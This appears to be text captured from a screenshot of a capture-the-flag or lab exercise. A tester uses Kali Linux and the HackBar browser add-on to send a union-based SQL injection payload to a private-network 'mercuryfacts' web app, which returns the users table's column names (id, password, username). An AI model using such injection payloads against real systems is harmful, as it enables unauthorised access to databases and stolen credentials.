 192.168.56.115:8080/mercuryfacts/1 union select group_concat(column_name) from information_schema.columns where table_name %3D 'users'/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fact id: 1 union select group_concat(column_name) from information_schema.columns where table_name = 'users'. (('Mercury does not have any moons or rings.',), ('id,password,username',))
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.56.115:8080/mercuryfacts/1 union select group_concat(column_name) from information_schema.columns where
table_name = 'users'
Post data Referer User Agent Cookies Add Header Clear All